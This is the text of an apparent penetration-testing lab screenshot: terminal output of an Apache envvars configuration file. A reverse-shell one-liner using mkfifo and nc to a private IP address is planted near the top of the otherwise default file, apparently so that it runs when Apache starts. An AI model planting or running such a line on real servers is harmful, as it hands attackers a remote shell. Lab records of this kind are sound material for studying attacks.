 $ cat /etc/apache2/envvars
# envvars - default environment variables for apache2ctl
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.8.123.194 1400 >/tmp/f
# this won't be correct after changing uid
unset HOME

# for supporting multiple apache2 instances
if [ "${APACHE_CONFDIR##/etc/apache2-}" != "${APACHE_CONFDIR}" ] ; then
        SUFFIX="-${APACHE_CONFDIR##/etc/apache2-}"
else
        SUFFIX=
fi

# Since there is no sane way to get the parsed apache2 config in scripts, some
# settings are defined via environment variables and then used in apache2ctl,
# /etc/init.d/apache2, /etc/logrotate.d/apache2, etc.
export APACHE_RUN_USER=anders
export APACHE_RUN_GROUP=anders
# temporary state file location. This might be changed to /run in Wheezy+1